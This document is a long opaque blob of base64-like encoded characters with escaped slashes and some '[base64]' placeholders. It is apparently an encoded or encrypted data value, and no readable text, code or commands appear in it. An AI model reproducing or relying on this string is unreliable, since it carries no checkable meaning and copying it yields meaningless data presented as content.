EncUx89uz47EOKQg7Dkrp9nVqGvR1z4cU1wwZSbbnRi27mIrbUbG\/ZHkHVLqdT3hc90S9mrXthnPlsEPCxtlH+8nI7ebajsNrDbEtAl7WoSrhtr2Zd1P4VaxmMj5hbw3NmM5Dak6skIsRRQBcb6ZjpJuu\/XM1jy4bzNpdW3rh8Jt\/FbSZxoMM5jH4kX5BNJzdZ4vtBcL2qiIzK2ykVafAyiOQ5YEajIRkgkcbEo1ras4ZReGku7p3DBkgWJ3Fk4MeEOg248uQ0K\/KKHZfwVpXl93PsrXPqHR4P8QfmbiMS5q3W5KguIiFHeYZeLl7OYwUvx1le2yPUopr1z9HR9n\/AMVm55ToRDxeNiynQIIgC26jriAOorkjiCv4Ktbdav0hemilvrLc4Hn9KkSMXlWdsN9WS6v7zWPKso6faVo2l\/Bqqte9Ee4a2\/XTPqzomT889j4GO5jc6U7G5GfJJZsNGQeBodIk2qmJ3US1cOFX1dytp9S5d3TtX6wRrzo8s5kRt6LuRpsWjFtWH2nmeZeFtZNoP469P5a49vPtpvE+m4QN27JzDMyem6ca8LJIESExLZ1EVuIomq\/4qpW1ZnxKbUtEeYleYuYc41edcBWlREZUV5QD6KpWloZ1ln5jIslJCPBHoMgKIqp2Jw9K0oi8qh2WrbbSt6nXHVUb3XT8taKRC8xTrs1l9DFXUj6RbEeCXK\/[base64]\/ZWizMbeUFJshWzo2Wg+REsGW4LgmiMmXKBeKvKl66GI4bTAN+MKpKVkcI5LkdZIorQ82rVy1EwvnDdtuZpMX8Qy9ngxsbT9g3bqiZe7prOatK3XDm78Y9HSHlMJBnRNXNOjt9B\/T9YKvEE2arksbs7JH8ftPIS1lD97i5PiT6tXhnNmrssSmgUXkXqCX2vHTUJyop0x5jUI3d5uUb8qUMnY+U6R9dxtBZ\/KVXizOfKwiwJLrj0kI+pHPZCrxdT41+yHwMcVOOYG4VRFkzVZxmocebHmdWUHvMgZaTq8WZTV0l\/MbNzEWPAIZjTzf\/ACIEWnV9ak0hrEOfZ+KbbqQ4odFkfum1cIbfWI6ymIhaJUuRx8dlmO9OysMSH\/l2neo7U0kvKljZGMRutttE6HZq16SrfDKNi2cYSfjbi0gEz+lXNNVb+VdtibLx03\/LyCbccLS02nfU12cWurXLrkCF8TpTMYpMg+8Wt+Y4WkmR+tVNuzMOjVqxZ6Bnb0zmztjY7bO2MhF2rt97nlSIWkpcstXhJzxDXiWpM2exFoirnOGz77uWecxO1MZIyc4hIs5LXU\/1P\/Nrs1arRDjm0Knc+09ybi3I8c9uPj8rIEex373l9n2a7dOYlxbqxLkeYxWRxc1xkHLORT6bo35tVdV\/4w45piXRtkFmMq3JbOAD8XTpfcRR5R\/PrhvOXoaKZhU56PhpEs4GBxp46G3+1Mm943PaIfdrSKYZbbZlYYSL0CC834OK2moxcBs6TC0emxhvDaWRYkhOmG6cfUHTYiE3q\/O8NU4rzPloDjgTWE\/cDbkqTq5ht4apyaTXMNPyJ5lt9vQilJ16Xb6REa6LR\/FjSZiXeMG8cjGMuNsnDcFqzpG8JAZe9pry7R5erE5q1\/IScqx1kjHjWQc5uo48P9CtqWc8wfh8hhgcaaeygGbxaXY7bJGJFU3Xqws2kONIlPY9OppHlJtdJfo1yba4nLoizRZuzZu83MbJxjS\/vHqaJoousxHUPNpD6NWnf4wzto5Tl6GWJAkZzD4GHl1YwmFYEJUfpiJOvaf0vFXn20y9LVsjDP8ANfMxMJhmsbjwkBNyGkHYsdBJ8x+kWn7Mav16zEsd+yJUXldh5OVzsM5ZuJGj\/s+PQxJsOXmIiq\/a2Wqrp0w685svK5qTJz7sxI+GgzxGFHRW3BkaPe+jXn02zZ1zriIQ7l8woeLzErJSZkR5xljQ02DfK3+d7RV2a9UuPZvz4eaMl5nQH5bjTcCJNOY7zOPo5q\/R9qvT1VxDz9lsy2jFY3LSIrM+A1jsfOI\/9rchxylOD9Ejql98r168Zb1DgbngE9LN74B5trUUN9oWj5\/aHWNcd90TL0Y1zEeHMdyOtYoGXscaZXNahJ\/qNjpP6vLW+qIlz3ji2HG53I5VnGPHAbjAJ6nRTp8pVG7VBS3J3DATAyQtRHYbDzxARagJvVp+tXNE4ddJzDX4MU8lu6ZHBp9IEculKbBknSTl8XJ4ayvZaseWLvDPRvL+A1F2\/mm5mNyDuiVDNNIg5+f4anXrm8KW2cUea3rtze+c2ZCZwqMFhYZAYqv2Qe0Wn80fx1pTrTScs+fNzwozGUSS2\/jUWDkJEjLTSVOVuP1NQt6\/[base64]\/h\/8ALv4Qsr5g7wDo4LQQ43r\/ANdzeLT+bXhdy\/y2xD2\/1uqae3U32Zvm1mX5R64214JEDTZp95WWmMS9fEYXmS3Ng\/LnEvY3GsoEt4NACHsfWr0K9WdjzOz2Yo8TeYW95OQeN56Sp+9deyvZ0aOLw+z2MuGrIk5qZDx7KKbsx8WmhT6da7Zcmu2ZfRDEYlvZO0cVhwRAdbY1SPpFXBETMvR+XEPP29c3rF4yXVpKvT69cQ4d1uTy5uB6TlJvTbFSEvH6q6N2zFFdEZs+om0MB+5\/KXazcgVA\/wB3NkQ\/X5q8GuzN3uequK5xoFkOGFelSHmzZyLeuS\/dzMWxITzj46B96l4Y3mWy7AID3IuNZhsN5h6HIGV0113I2y06q5d18N9XmGjObfFjF56TPNIjkEhERVNPNXF87atPJd0w3dv2Bnlabjx3Qc9JG2Jl\/OKt9WzMr7IiGlLvLIsoIIa+H010zGXPzW+J3JmJklsFu98RyNNqvaX0arhe23wsspDMcpiXXQVl6QVgHWPHWX1qn04dtsqoPgmc1MZI0Myd7lrSYc9ZNyM\/FTsgDD0bQEVPFeqpmVYxDwsmWixwdZQfvbc1qifKKeG\/YrM4x3Jsw2IaP6U0NPPez9IRrm2Q7NNmj7pdbhZya6bByen9hpUuXSHi01pphnvvkYnLQEmwp2NeSM42Q6mT5eYCrS8M9UTL2B5W4qTgIe7M+EBAYcPXClX7R0836yV5Pdtyl9t+i08YzLw\/5hZlzMZ7KSpB3ekPEv1Rr2f1NcQ8j\/2SczLnGlK+kh+e2nMlTh3VeJUl1PYzaHCmKSe0Ner1vTz91v5u0w0APK3PWL+tL9avN7nmX0nR\/[base64]\/LpmB+81fmESMtjq1JXo9RwdmIlsUaSxIyGXmsDw5ukS\/V0169cw+X7NY5OfQGAy+6wCTz6ndPD6FZbJmWmqYmE++lWRnnkAS0NiIh9WvN7ezMvo\/1\/mG2eTflpJ8xdyswF+zxcfnyUpfCI+7+dWNNcy692+KO7\/wAR+Mbwx7TwcAECHHbeMI4pyj4RrttTEuLXfMPQG0MRjou19stGCsPRYberSunVr5v6Vduunh5+++Jbu6zOJhABVkNezdBro1anDe7iPmDteRIOHkozIR8jBMi1F4Xh90hrj7nVy1078OSYLJMw2MiD9jdKUJEzzaun7Q\/SGvk92qaWevrvlh7mhxAhhm4im2Ez72EnNp0OctVmfDoxlrGNz85lhz93MNCThfbwXwFxpz6wnUcziyl2X\/1HGn5bCY1cVuGC11\/gTUXIz4+1pE\/DVq7+Kk6cuctSpJGExjGhElwRbGRFTUX52mt5rF4ceZpZ6f8AL18dz4vK4rDtKkx5rri2ZDpJyMPVcEfrV5XYrxe3ovyhqORYmOCGQefFuM2OmfrAeQvd\/OqNc5RuaSzkMnByYSWMk\/G9oG2+YU\/8NbzrzDCm3Eu5xo37\/wABjXHJkZJ8rqfGkcknHxb9nqNn\/RrCv8XoTSNkeGAxgGs4rzTzyycnjQ6TUpS5VHVqHlrX5XH8U0lz\/eMotqoyTTqvHM8JB7RVlnKdkYdU2hmJ2KwL239axpeUa6soV5hEvEPL+dTi6+vbw1MMwe2zyeZ+IfyD2KJv4hzm5iMtP9KrRqiIy5tt8S795QT9m7VxMnzK3D08NuXKTSj7ecltudBtlkdb5Do8Rlq0jq9VfN\/s7WtPh6HSjMZlp0iVgJAQ53lz8TJyUOG4e5sll2HIwOuG4XMx1f0tNer0OUR5ZdiGlsSs\/nGEnwibkym5hR32Y\/IXR\/tNPtDzV2bMWc2uGubgnwZ0huPsDMrDzcUnBm9Uy\/zTwf2BHykPL4farLVXy03TiGEGfzEjDKr+3gyLkEv\/APpcWn2VvF9tGIOYR94S1aa6dsYhzUnLeobuKze3BwzOScwzLbZFjcLMXUMYj5i6EkB5m+XmEqzm2XRPmFj5f43c+D3VhyB5\/GszNRT5zqjLx77fhEmC1fJ4eauTs75xhv19OZHmbkXo+TyA4eYE5chpOf8AFt6SZeZ9kfolqru\/WzzcX7K01ceg7inBJOVLAOkyJdfQmkK9HbXi4NGybQpXpEvMvtDDabdTKHrabQtNubmrj3TxdeusXXu7D2\/AzDOAxzXx7EeKPxjgrpJZGkSLT9EarqvyTfXFSbeiDi3YGcbT4oIbupiOvKRVraPDKniXdcWeNxLGYOTM6IbwMf8AppwBH7P2i1fnV5PYjy9al\/Die5c5mcrNmYHPqfx2HJwD4abkA8pF+bXd1aRDzu5fMqLGSWFmYt4mnGIt9Mm68quB7Vdmy0OalWdnmyOI4xEldaOhEWoOa+ov5tZUWvacMrZL0zGPD0Mo\/jmWSFZaMumDip6eVUq1sx6RpjPtuI758xWpUiZH33kIOMUl0rKeV4UBPdGRrWtK3t91duqk\/RuWJ8\/d74sB1To2dbFowZCVGabIzXwF9ijfCy1W\/YvVXX1tcuv47+I7M4XDRZkva+MnLKZV5xmHJcjjpT3iNHVRaxr3L58w6rdGnHxLFY\/jSwrFm39qzcb1fG3FdalIn5x9G9d+rsco8w86+iY9S2nGfxKbBzbXxL8ybjXeqLS9eG4ulSS\/HodVEradtYc9tV5b415zbMViM6zvvFCjiqitSJIx1RU7EVHtFlqa3rb6qfBePOG\/4jdJZeSEtrLx8hChaXerEebdRU7kXQq1e0ZhTPGfMMLN5SVlZ6vvKgtmq9NkFVEROztqNevBfZlSMK606QmqPNdwHay\/[base64]\/HVJWiFM8oigkprqRbLfurRnJr7yojZI4ifSTtoQ+R+dgFHjtB1+oTnNprypewx8eost9J77ZC9keaqSlesS8YanEMnWDH7oUbIv0qtEZVtLnmYjyGHj1vKY6tWqtYoyjYzMLkXRXQ88Ztj6E1VSYbVnKwjfEuTCmQ16HTLUBOLpqktIotI+5mZL5xpw\/[base64]\/efne7XJd0a4w6jKdlZfpLJhHGjauo02hEDYfW\/tKma5hfl5PyMuUTbPxX2jPhGY9pAAH6I1jTX5a3v4ctfy8lvPIxhJLrj2r\/cLiAp72ka9Ckxh53Kct329iwy2eyRT92yWHoLGoWTQnRXX9L2aikxlbjMrSZKnYiEbcp5qTDcL7BxpPtCqOzc005rabnEwmHbgpJtPyg6yioo6vzq5dccnXafjhzEse\/MloCTHG5EouWPp1EtdN5w5a1zK+k4+Bhw+Hnyjys\/whj2C6YD9Yvzq5uXl0WpiGoz8LlTSOsYGsOz\/AGKPar\/[base64]\/wDRL2hGo19eMq7N8y03CeZWWx2Qfh49lx4JSE0TevSwLf0v\/DU9jrRaF9HZmXoiB5h5P9zwG+ojxR2HAitx2ScHUZf4Q\/WKvL\/HikvR+WZhxjIQgLLoe4n3LvF1fh2nOoSfoV3VpEOKas2ZkH8fFZLDwWMNGLUBTjbEpLg\/rDW1fDPCGPJCC1Hk5Flxx4XOrHcNS6ql7w8361U3a4mGtLTEvUWzt8ZXGQAk72VvN4hwBJrH5N3U6Ec\/EWrxD9X1V4+3rWmfD2abq8VLn9r+VeQb\/fu2Snv4mUTjUXHm6T5NOe1zGWrxVrqiYcmyObjuIYnJkJe2xxTz0QnOdxFISAfeq2yZKa+LfoEiarMw8YkbFzdtmLQCAc3TP6\/tVlZas4Z+J3junK5WRAnvSYuOL9nlG1q\/vC9jVyjSuvJXZiVjuPZUPc7TjOO\/eOWec0mE5yN0hBz8zlLvq1d0UlW9eTTPL2D8LvKXBy7CTwwcB6UTPsnoEhFv84q7L9iswUpxdS3O7PyiBD2\/igZWYLMJ1ltP+YNzq9P8g1x\/NDWKzLhfmHi2o+4IGLxKNLlcGLY7ghse29J0kWkva012adkObbrlmQ3sdAzeWgS21e1RxF2O5ygA+P8AVrTkwvrww8Xg8NkX5bXVWNGmKX2y\/swcvL1P\/FUcslPDacPFZ2xn3sVnohszCi9LU4pE26yfhEebm01nW3lvecw0Xeuy8tExsLcLYIcYusZxw+zsIOaa7tU5efsnC88pm3N57jxO3jebBzJT22emC6y6MZsnX\/5o1h2r\/DXDo6H874e4fMCMk7DxNt4QPhMVj\/suTw6Q8NeFWsxbL7OmiK0VW4NzY3y82jAx0TQEwhLSP6xV3dbTylxb93CHiHdu8Hci89IeeUzIi7\/FX0OnVFIfNdrZN5cbnNyMo5rNPstXiVaidmHJNMu9eRvlqzkNwtZh1tSZxZaxI\/[base64]\/[base64]\/wwS8nmIjMotIkWouFa7a4a6tWHoDzlej+WPl5nNvNpqcEmX8WX\/23tPU\/nV4Nqzaz63oXilHyWyr\/XkG92kRFX1X67VisPkP\/YOzmyrWvZw+NmciqqzLqmzzVjFkenxFy17WmP4vO3x\/OG+u5co\/lnk2jBUOQ6Wgfzq8vsx5fQ9K+Kw84uSbpqJFrxdnt9Jqv4TwdMqQwynHqGI8K001U3Xe2cPCcYxkJuyCrbQjpruiHi3vlZdB73a1iGGMl+HU+W2momqYlkR4nTLVpqs1Wh5u80tU\/esCGHObaiGlPza5tnt3a\/T2Nt+F8PAit25W2mx\/m1f6Oe1cy36ApdNbcfTV9c5Z8OLy9\/E0+2OIgQvhwN6Uerre3pDTy1Ta9Dr3eMpWNBEZZPk6I+GuTjmXVf8AjDuew\/LeZL2hnNwsyGCZhh92XKX6Ve10tETD57u9nDXS2hm8dt05egD6nO6LZatA6a9WdL56\/Y5LXyu2qDE+BMmR0N0WnJ75Kn9X4RGsraWvU28pw0vMMruvd8sMXFRr4x\/RFZTw14W6mbPq+vb44e9\/K\/a0bZWJjYiHHQ5LnPNmAnMZV3dfV4cfY3zazmn8SuHMZW1s1JC0NsyYlOImrTzCX\/Gq7\/[base64]\/[base64]\/2f1S+tXnxaXsUmtvay3I3idx4Nh6eDD72sX4BJylyV1a4cHYho4o\/EzsnIzkUGvgHDjtmunW54REa1t4YarYMyWPmrt\/G4yTKbxobikNxcjIPlFoXv6z6WkqcZiqLxys6rNwuOf2\/snCtz0e2ZtPmj5pxNRZKQBfbuD7o8qafkry6Ui9\/L0Jn4q+HI92bjyt8xAjOuRlnPiLrYJygOrlb\/AEa9GsREeHJs2zJ7m4cbt7bwY9qcsPdThavjmk\/Zm\/ol7xVlGmbSyjbhyae+eWdKSLLAzI5j1XoydLVzeIh96urTTy5t++Zb9sncmezW6MPjchJ+FkuTW4rGbRsSdXrFp6bn9oPN+Oo7k8atOtbk9W7o8mdu7ZyMhufnAdysVRmQ8TEBwuo34SH6OqvO6Fvkd2yOMKTHL\/0Z1sV8QTuKnD1ZWFLSTTQnzD0\/HpIferrv04tLHT2+MtB3LjhzjxzoLbZdQtb70hxsXdQezpru6eiNUObtbo2S4rn5DjMg4cOGOhwftRUdQkX59a7rcpY0xWCbcCVhshEyZshkEj9RY+PcERHVprjv\/N1UrNFOuW1ZR+W5AYjSZGoTsmp3VVtdOKl7cm3m+WRiRYoIoCz0wJxE7CPnEipNso+rsuV2blchjcJtvDz22XYbBGUww7OXUOr3dVYW08nR8mIc\/wDMqBPPccV8orZv48IoZmY34Xh6f3mr+bXTXTMOXbOZaGUdluVKxuNtOb1l9mq8p83s1huiW2vGG7Lg8RCwkWc3kWpCG78PKxmgmyXl8Wr6NZaNsy3vqiIa8+UXHtzHsawLyslpdQU0\/rV3e3JFoq5lJWXk5HUmPEZatLbF9SB6vo1rSGFrZluGEVz95womQQBEWC6YWtzF4L\/NWW2uV6Sh3NNcivsY85isQAbcaHQmq9lul\/T6KyrSIXvsmPDRGce6SBNmisGBqVfinbWsvFOF79nqrqr4hyzOW1Y7KaILzWOvIZekIJyLcLaV9V+6s7Za6\/CpOCctxyPGVXHroQxh4mV1t89KSvaV9ncz+5sZh8LFucpkTfypimlda8RFSHjwRUrS1frlnM+PTOxO\/N0QFYPHbhzEUS5xaYnSBS6dnJr0qiei1TF5iPEsJpE\/R0LGefu+4Iuq5uGVMcZFDL4mOw9yp2ouptSVfXep+e\/3XjTTHmHZ9ufxO595luQk\/DSUQLGrkF1h4V91Vac0\/PprG\/YvX7LV69Jj6ttyf8TmMUojj+0yMNKDJkRpKoOpV4qgkz3\/AFqtr7+PcK7OhE+pK5\/ENsl0UF3F5yKz2q6LDboJ610Pav5tejr7VbQ4dnTtVt+D84\/KaY4LUvcow3nE5Ispl9hbWvxU29P46vO2s\/[base64]\/V9bX+pVqMuWV1dA0lEZRF96+kf51WsTXLZMbumZj2jhtxmIgl7TGkr\/[base64]\/[base64]\/d2Hzee3TqPHAbZfcCwo6WG\/pFVa7PjLa+bYAyeH2XH+DxUtzPbiINMhxhoSbY+iLh8v51TWfkktaKOWZ2ROfnxGnnQjHKPU6LRdRz84q6K14OednJYFxAwhzGHno6c4muoqvyypya7g85Mj5hWZQfDRy+9FS5Srj3a8t6bG9Z5YEGGmVxtj63iFF5RrCK4dFrMfbW5k\/drwzGYj77xfYNqns0mq1LNdyGTN6dI6zLCCSaeibY\/rVfXLmuxsecmIaSMajUZ73QEdVbWjKKThcxctk47LyjwdePU6WkdVclqOymzwo9xNr1fiGmnHAcG7pLp06q21RhydieSgxotvugrQOOvit+i2mqtbyaYy3ncO15RYlcluHJx8fGENTUfpk4en2REQprk3asqfZE3az+TitTC\/dONAxFh6bzE859IQ8I03x4X6lIy9S57c+3sXisZiMQDeWlTNQu5JWiYL6IsM+79avKrXy9S0xEOGbhkYoJDLcNUfmuF9q8a9MUrqo4tmxbxYuUyCRW5LCOxy8OhREx\/naq3RScsx3AZGZk2IEqQkBoh\/y8jQJaB94h9qptZM0y3k8X8JtLIxs\/kH5ICotQ5TcfWaNh+dWEzlatcNl2pD2ficTjp+Smv40Gx\/y5AvTcUvpD7NYdi04demsLrckSRi8BM3JjQP4iRpHqOqREbfvaa4YvLrmYw03beVn5bp5B4DjMiBDPbhII\/VLk8VXvDCkZSbkwmYPbb2di5hJ4Y8xJomE+00mXN1G\/FWmq+GW6rVNizsrlZD0N6ZkCiaftemhfZD7Jaqz3y26+Ho3J7X2XgdsjkcXkln7nyzQxX3m00\/ZskJF1f\/ABVz0ibOi+IcrwnmF0M\/Pchp0WIfK+8nNpceGtvxZhj88QibxG2nNx47JQ5CtyJD4nlMgvMREBanC93w3GrRTBmLtK3lFxGUhQNyt6zfF95p2GnKT32hdMf0a6qR4YboamjszJMNQciAYeGR6jx7Yfal\/wBveq2vzLC84h0HBb1gQcphGHIIZ8dtymzjx5K8x+1p1e7Vd1MNevfLonmHOheYDOTGLGbwkeR1OlBBOVoT9mq6dvFff1+fpB5A+XuLxOdmTIM99rJ4OK4+A9PUBNyR0lqIOXWRfzap3tvN0fretizue+tz4\/bmHG7ofElq0s35tVU6+vL3u1ujXV4j3rvWbnJr0uS9q1fdNovKg+7Xr6KcXyfa7HKXIJjkmUikPANWnWvhSuq+zDn5Zhu+ITHRsbFjPMpLdeL\/[base64]\/Dp4eQeX+dVfjwma8nI5mOnxZou5lhsHnhbdjx2vCon4a6JvmWFtOG4YSNFmzIWMyOnHxviGylPKnM85q+7qm2fCa1c739InhueefwYFDI9EeRbwiA6a30yw20mUUeGGSxuJde\/qz0Ot31OOaHuXTWuzZhOrU3rM4KHG3DPcZZVPiFF3gnZrGuONmZdM61HIZAWXJMdpHUbHxV1a6ua9HMs2zKyzZxgVW+py6krWkcWV65SwWmMBt95sDSRPlOiwbi+z9WrWurSMPoD5E4VrbPl0s+SKfGZbn6i+14q7ddcOuLYd725kRjxgybigy0Or7RVqu536NXN5O\/i3z8fcO1YU2A+hvY2UQTNK\/wBWfhH9KvKpX+TtvPx1fNh8xIB94q+g6keHx\/7O\/OWGroJ316HJ89xYb0zp+Go5LYbli81KZxqMhyoXMdejr24hz10RMrjK5ucxtYIyvamZBEeleavP7W59B09MRDl5TSNLOChIVeXe2XrR4b75e4FrcG5IENuT8L7ZufRrr0Vcm+72F0M1AFdYBlGfYJvlKvR+N4s3ZETLw3nEjKpsyfD0X00l+bU\/EpyXwMqSahG1UiFoSyjGFDefPh0Q1nVLNqw8v7JA97eZUiTJTqfDn1xK3LyeGuL6u23p7QgIqO\/DkOjTy1Zllc5LKs4GG69IdQC08tW1ov5l8\/8AzO3Zld4bm0m59nB5AFE5dNU2u3VXENXwu1N1byyaxsFgpeTVktL7jQahAfeIqpTEN7251w9YZjZLm1fLiLiXJZNZHJPttOttL26yEiEq9\/8AW1iz4z9rPxy5puyC9jccxj4csySV04+k\/EXvV7O\/XiXzGvbm+TgdHE7e3PkkaXqtx24TTnu69OquHsVxD3uhP88r3yC29h8WMvdWekspKmEQY6GqaiBvUQkX51cFavb27vD1C3uPb0eSJxTfUfFpFotNddcQ4+UzLA3U7j94Y+bjJeMdmQ5waeiQ9heyQ\/nVlekWb6ts1l5awud3h5Q7kiYCUXxG28wQ9Dq82jWWnUI+zp1JWHyfHLr2a\/kh6oOGBJ8Rkc0ugvFHTS0P6VenG6MPJt1paVl957W2yJPQzYOYyX2TYCRkf51ZX7FVq9eXBN2+Ys7dT3w0yzMT+zNdNeB3Z5w79FOMqfEZR5uQkfGG3MbbHmjqum\/vaSr5zZp8vZ07MQ2zeKY1zC4yZipJ\/HxQIPg29Qkhav51KrbLNR2vvPOY6Q9GajNuHkmCYlPGyJF0dWrm5az2auS2rdh0Vqe85K1gbAQ22iEIYDqEy6enm+rxqsam3yuUbq+zIY3wTT7cXSUXJRuVzSfNze9WsUYXv5TYv4bIHByHxitxYJEOX6i6nOmZcxfS92s84a3\/AJQwtw7ajFuV2BFjHNbmAP7ue1aWyb0+Ea0rdzTpUGsGsi40ywEVmKGlrpr957xFVrxlNLYl07beYx09ppluO4H7vASdcvy+LmrjtpdtN2Fu\/uFuZOlABA2MdjpY7pp9mH1qtFJRy5Qr52bZ\/dOLb6ySci3pDVbUSDq5q1jV4cvPjLaHsbJyLGYzz2t7V0cRCx7i6QF4+Yv\/ANHcvnrK98VmHTrpzl1+TgmZPlzgsM278PNxsfkkOO6W29b3VIh16NXLy15+i2LPSmvCvlzOfjdhttvSZ+8r514tRNg2PTEv6Vd\/mzimaw5NksXhJkolmZJ3S4Q6Hgb6hGPvadVb0vNHFuxPpeYfD7FjPusz8xkGo5FqJxpOkQj7pDz6hpa0zLClPHl3zyd\/+JMlujJstir0bExRyUXLTBIBZejFqHSR+1Xm\/sqTsq7+hStZ8tW8wPPhrKZTcL2Gx5ynXpDejNdYRImwHTp6enw1P6jpzrjy073Zi3iHBX8ruXc8x53GTgSVpJ1+Kbwi6X93r0CX1Rr2otxs8nEyx8Nu6Yzphz0603HuiZtmum4nW8WpH1Y8Ly6BLFM8wuVixmHjjjpdgtlodX6tRbFvTasRX25\/lcwkwxY6UnGq2PSG\/KI1y21trbsq3FYmS9kozTSnM1FyuKuotX0arjDOPL17rxOJxmH22yEZvJDCI9wPSxESNz2f0aa9fl03nw5g3uaHtiUsaTm0UpBFoyScw\/[base64]\/BVvqp4XuGiuwSaZZMEih4hvzESCqXW9\/TVLtKyuduMuQ8zIy8ttBciAYxTVbajJF0r2d16pFZW5wpIrMKdnY7ebloy3Je0y3\/Z4oqqq8eF1tVbWlMYkgR8dEmHGjPE6TYkKqK30qSrZBVbXS3fURM4RMQsczh8di8HFmvZqO1kp1ulEbJVUEvbU6o6vltb56msloxCqgLiGngelT0yDypbTHQ2Uuid499\/XVrVzDGl5hcY7cvPIiOtA1jnLo4wvaqem\/aipXP8fl2V2Qs8XmWZUV3FtkoaSL4WQiprGy3FUVU48K1rmFLzEtOyUKb8a7IWYsx\/igyB4GioluZv+VK6qy5L1as9mJ4vMs9RxHGysQiqInBbVrDltacthxmayialiZCXjjV3T1WHjbVV7b3BRq0zMLRET7XkLzO8zIU0Bg74yio3cUCS+Ugb3W3B\/WlTF7fdW+uufTpeI89fN1mY1Ek5OFlyNLicqE0KcvbdWOlVo3Wg+Csw6tjf4jNz45tSzO1sbMdbS5\/COOx0JPSmtX7VPzz9lPx4+64w38U+HlI+eR2rkYtluQMPMyOCe7r6N6fP\/Q\/Hn7um4Hz78uMmbaOZKXixcuqjLindF\/8AJ6tXrvqievdv7G\/tiPx1VrduPRXlTpDIeSPe\/C322ipjdSZ9k9e8R6Ik7G5BROBPjTeK80d0HUt+Yq1rnLC1cH9VUUkTltwVaKZYwCJGSqA+oqjCcsd0iN4lJdSAmkPVVlcmq0SoK9y+ihl8tg\/bMb4e0ez+SvHe2st4eBrt8XtVcWO1fAx2fmUsrDD3H\/uLnj8ff2\/PWCzT8\/8AtOO8Hi7vvPnrWiq7j\/ef1Xh\/5rsrdRDH+\/kfsn5vbU1Uj2xcj925914u6lmsMeF9xJ8P3fs\/fVCqOD2uff8A8lGUMs\/vv+Z8Ptdnz1F16K6V+zL2eL+s7apC9lDkPG3932e12VtDkXWM7A\/o+GsbuqjoGE\/aW\/ue3+t8XzVSW0PROzv2WZ+weH2f2r56zaOb5D9vf\/a\/vC\/3f7j8+phjdE5+0PfsP\/kfdfmVLMg\/sH5\/\/I\/tf\/mVtC0NEzf7Y9+3fd\/1\/wDLRpDlWO\/3o\/2b7z2+386pUl3nBf8AM\/d+Lv8ABXPdtrbg5+wN\/dff\/wDbXVIat2x3+1SPB9x\/U9v5\/qrl3e3Vqch29\/vM79m7C8fi+b111dVxdlo+5\/8A3hB8P9d+2\/s\/h9r111bHLrSx\/wBkL7v7z\/kPuqyqmWq5\/wD3kPuvD7PZU2aVbkz\/AO25HZ4vb7PmrldUtIhdsLw\/+V2URC7z33ifd\/d+zU1Vsx4fihf0vF81aqw2kvCvi8X9V2\/NWE+20NN3B4W\/2v8AP7PmrSrK7O8vv2gvD4v6vx\/NU3ToRb7+4P8A3fxf8z9189KNtvpU7C\/\/AJi7U\/Zf2j\/nPuv\/AC\/pVpu\/2sev7egd8\/77L8f\/AJfb83qrzKf7nZs9NND7uJ\/t33v9b95+f663q55b\/G\/21fD42f2bt+f1VNm2tnSfu3vvPuv6v77\/AMqqWarVj\/2iv7d4e77\/AOakKS0vN\/8AtzH\/ALR9+H63fVd3pvqdugf7U\/8A7r+xl99954fZ9VcDolqG2O1rs\/5j9j\/P+8qLra21Zn\/aX\/vf2MvD4vz\/AF1FFdzVPK3\/AN+D4v2Z77r7v7v+v\/7dlbb2WhZh\/ve6Pv8A9gc+78Pi9imhpu9OT4\/9k3B4PvY3g7Pzvp+iuu3pxS6Ft3\/2xkez7gvD9529\/wDS9Vcc+3ZoatB7cn\/\/AAzX33g8HseuuiPRs9rGR\/7Sb+47P+Z\/bfZ7fo01e3Pt9OSY7\/fWPrD914qtvND0fgPDJ+78BftX8vrrz59vWp6ekvKf9gzH7P8AsZfsH9+Xj+lVdvtv1Pbyv5v\/AO4Pft33pffV6PW9K\/svX1eb8j4h8X3f\/a3qr0KvmrNmxv8AsK\/c+EfvPufn9foquxbW2DbP7ZI\/Ze0fF93XPDqo9D75\/wDacXx\/c\/1XhrWrpj08bZ77w\/vPF31329PPv7ZPl7\/va+D7v5\/nrztrSj295G\/+45v3f7D7Hj8Vedterqan5lf+5j8XaVdPWNrisn9qc8PZ\/W9nh7q1u8\/d7anA\/af6zxf1VZVYWdw23+xu\/feH\/lv6VaSmq6kfdZL77wt\/tH3PzVnZ209Oe5j\/AHXb\/wCz\/sxff9v\/AJXrrGvtO1E5\/wC8MB2\/tA\/tH3XbU7vTOjomR\/8AbTf+y9kj9u8Hiq+n0z2ua+X37Y3+wfn9n5tW2mts2+\/9zneP7n+o8VYavbSfTVGv\/Y8ft8Bfs\/8ATr1Nbl2OXyP2dz73w\/1P3lWli1qf\/teB7e1z7zt\/P9dZx7RL6R4X\/wDlDs\/t+4TweLw91enVqXe\/\/s1n\/c\/uS\/Zuz56y2+nq9R4y3l\/7LyX7T4\/+a7Pm9dcNfbbs\/wC15Oe+7X6vdXs9X0+P73uVW92e3XW8iWD7Y9tSq3aJ+xB\/d93ZXXHpXX7T7k\/2jHdvg\/Nrzew9zq+mhr2J21yR7el9HTfLn\/cB+r3eKu\/S4N72dtb9lZ\/bP\/2rwV6tXkSxd2\/cJ+zeL+s8fzVrCsrba37AP7V\/+0+D8yuWWknbv\/2HJ\/efdf1fi+estjejgP8ADt\/7jy392Pb2+12Vwx7dt\/T2WH7UP1vnqzm+rWfMr9sjeLs9v7urUWn28KZP\/wBzZjs+97+3w91Z3ehr9Pb\/APDH\/wCyYn\/8Q9\/t37R4i\/a\/XXHb2iGZ5x\/+48B9Y\/B2ez959Ovpf0z4\/wD9gcK3h\/7lwXh+99rs+7Ltr6Ls+3yur0qNzf8AsPKdn+6t+H\/979GvO7Xp9B+v9Oy7b\/2tP9u+7\/5KuR6liue3\/uVXVhn47xJ\/unh9vt+aohf6vPfnN\/7g2r+2f+Z\/e91eZ2fb1tP+1t2V7D\/3b\/zu2tY\/xctnOpnf29g\/eeKsboqos52Mfdfn9tc2302hhbV+8Pt+97q83Y6aukr97gvryfD4\/wDt6a4qtdjWMp+1PftPj\/qu2tJZ1WkD\/doH7T2H4fqe1VIdEKfc\/wBxB\/ux\/Z+383+SrM7qfZX+25zs\/Y5Hye1976q5bfVvV0Pbn7BhvF+z\/wBf9\/8A+X6qrVtDncfxOfd+34\/kLt\/lrrlxV9th2L\/tmR\/vu7t\/O\/kqrRPhfvZ\/h8bn3fb89RDTX6Rn\/u8Tw\/eD2dnz+utY9OS\/+50vcn+4YDwf7iH7T+w\/dD+0fS\/krzN3p6vX9wzvNz71P\/L8H3fh\/qvo1za\/bq7Hr6vOed\/a1+8\/\/aP6NetrePf39Wyh95ivD+zj4vB97+Wo2M5Z2e\/9wSv2T2fufuvuvaq8NZG2v\/auZ8X3v9X914\/631e7WW70rr\/